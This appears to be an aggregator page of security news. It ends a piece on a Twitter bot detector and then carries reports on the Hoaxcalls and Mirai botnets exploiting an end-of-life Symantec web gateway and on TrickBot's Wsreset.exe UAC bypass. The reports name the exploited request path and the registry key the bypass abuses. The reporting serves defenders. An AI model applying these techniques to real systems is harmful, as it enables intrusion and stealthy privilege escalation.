To classify an account, the machine learning algorithm will look at 20 different characteristics, including how many posts the account has liked, their follower acquisition rate, and the entropy of their name.
"To determine whether an account is a bot, we look at over 20 different distinguishing features per case, including the amount of randomness in the Twitter handle, whether the account is verified, the rate at which it is acquiring followers, and the account’s description. We verified our approach by observing BotSight in action. So far, BotSight’s beta users have successfully analyzed over 100,000 Twitter accounts," Daniel Kats, a Principal Researcher at NortonLifeLock, explains in a blog post.
In a phone conversation with Kats, BleepingComputer was told that a lot of existing researcher into detecting bots uses an older data set of known bot activity that doesn't exhibit the current behavior of bots and sock puppets.
To train their algorithms against current tactics, NortonLifeLock created a new 4TB dataset of Twitter activity that they can test their machine learning algorithms.
Kats hopes that information from BotSight can be used by journalists to spot disinformation campaigns and to decide how they should report on it.
It can also be used by users to detect if an account is a bot and whether the information should be trusted.
For those who are interested in trying out the BotSight browser extension, you can install it in Chrome, Brave, and Firefox from this page.
Hoaxcalls Botnet Exploits Symantec Secure Web Gateways
16.5.2020 Threatpost BotNet Exploit
The fast-moving botnet has added an exploit for an unpatched bug in an unsupported version of the security gateway.
Cyberattackers are targeting a post-authentication remote code-execution vulnerability in Symantec Secure Web Gateways as part of new Mirai and Hoaxcalls botnet attacks.
Hoaxcalls first emerged in late March, as a variant of the Gafgyt/Bashlite family; it’s named after the domain used to host its malware, Hoaxcalls.pw. Two new Hoaxcalls samples showed up on the scene in April, incorporating new commands from its command-and-control (C2) server. These included the ability to proxy traffic, download updates, maintain persistence across device restarts, prevent reboots and launch a larger number of distributed denial-of-service (DDoS) attacks.
It also incorporated a new exploit for infiltrating devices – an unpatched vulnerability impacting the ZyXEL Cloud CNM SecuManager that was disclosed in March. Now, researchers at Palo Alto Networks’ Unit 42 division have observed that same version of the botnet exploiting a second unpatched bug, this time in Symantec Secure Web Gateway version 5.0.2.8, which is a product that became end-of-life (EOL) in 2015 and end-of-support-life (EOSL) in 2019.
The Symantec bug was disclosed in March. Since it affects older versions of the gateway, it will remain unpatched.
“On April 24, I observed samples of the same botnet incorporating an exploit targeting the EOL’d Symantec Secure Web Gateway v5.0.2.8, with an HTTP request in the format: POST /spywall/timeConfig.php HTTP/1.1,” said Unit 42 researcher Ruchna Nigam, in a Thursday post. “Some samples reach out to a URL for a public file upload service (plexle[.]us) where the post-exploitation payload is hosted. The URL contacted for the update serves a shell script that downloads and executes binaries from attacker-controlled URLs.”
Meanwhile, Nigam also saw a Mirai variant campaign in May spreading using that same vulnerability; oddly, the malware itself lacks any DDoS capabilities, according to the researcher. As such, the binary seems to be a first-stage loader.
“Samples of this campaign surfaced early May, built on the Mirai source code, and are packed with a modified version of UPX by using a different 4-byte key with the UPX algorithm,” according to Nigam. “Another deviation from the Mirai source-code is the use of all of ten 8-byte keys that are cumulatively used for a byte-wise string encryption scheme.”
The vulnerability as mentioned is a post-authentication bug, meaning that the exploit is only effective for authenticated sessions. It’s also no longer present in the latest version of the Symantec Web Gateway, version 5.2.8, so updated devices are protected.
Researchers at Radware previously noted that Hoaxcalls operators seem very quick to weaponize newly discovered bugs, like the ZyXel vulnerability. Unit 42’s Nigam came to a similar conclusion:
“The use of the exploit in the wild surfaced only a few days after the publication of the vulnerability details, highlighting the fact that the authors of this particular botnet have been pretty active in testing the effectiveness of new exploits as and when they are made public,” according to the researcher.
TrickBot Uses a New Windows 10 UAC Bypass to Launch Quietly
2.2.2020 Bleepingcomputer BotNet
The TrickBot Trojan has switched to a new Windows 10 UAC bypass to execute itself with elevated privileges without showing a User Account Control prompt.
Windows uses a security mechanism called User Account Control (UAC) that will display a prompt every time a program is run with administrative privileges.
When these prompts are shown, they will ask logged in user if they wish to allow the program to makes changes, and if the program is suspicious or unrecognized, allows the user to prevent the program from running.

UAC Prompt
These UAC bypasses are found in legitimate Microsoft Windows programs that are used by the operating system to launch other programs. As they are not considered a high priority to Microsoft, it could be a while before discovered bypasses are fixed, if at all.
To avoid being detected, malware developers sometimes use a UAC bypass so that the malware runs with administrative privileges, but without displaying a UAC prompt and alerting the user.
Trickbot switches to the Wsreset.exe UAC bypass
Just recently we reported that TrickBot had begun using a Windows 10 UAC bypass that utilizes the legitimate Microsoft fodhelper.exe program.
This week, ReaQta discovered that TrickBot has now switched to a different UAC bypass that utilizes the Wsreset.exe program.
Wsreset.exe is a legitimate Windows program used to reset the Windows Store cache.
When executed, Wsreset.exe will read a command from the default value of the HKCU\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command key and execute it.
When executing the command it will not display a UAC prompt and users will have no idea that a program has been executed.
TrickBot is now exploiting this UAC bypass to launch itself with elevated privileges, but without the logged in Windows user being notified by a UAC prompt.

Registry commands added by TrickBot
Source: ReaQta
This allows the trojan to run silently in the background while it harvests saved login credentials, SSH keys, browser history, cookies, and more.
TrickBot is particularly dangerous as it can propagate throughout the network and if it gains admin access to a domain controller, it can steal the Active Directory database to gain further credentials on the network.
Eventually, TrickBot is known to open a reverse shell back to the Ryuk Ransomware actors so that they can encrypt the entire compromised network.
Update 1/30/20: MorphiSec published analysis of TrickBot using the Wsreset.exe UAC bypass and it's great read for those who want a more technical nosedive.